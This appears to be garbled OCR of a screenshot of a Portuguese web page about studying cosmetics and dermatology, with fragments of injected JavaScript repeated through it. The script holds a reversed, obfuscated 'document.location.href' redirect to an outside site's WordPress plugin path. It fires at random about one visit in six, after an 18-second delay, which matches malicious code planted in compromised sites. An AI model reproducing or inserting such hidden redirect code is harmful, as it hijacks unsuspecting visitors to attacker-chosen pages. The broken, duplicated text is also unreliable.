
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() *
6);if (number1==3){var delay =
18000;setTimeout($zXz(0), delay);}
to mais de
estudar cosmética e derma
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() *
6); if (number1==3){var delay = 18000;
setTimeout($nJe(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn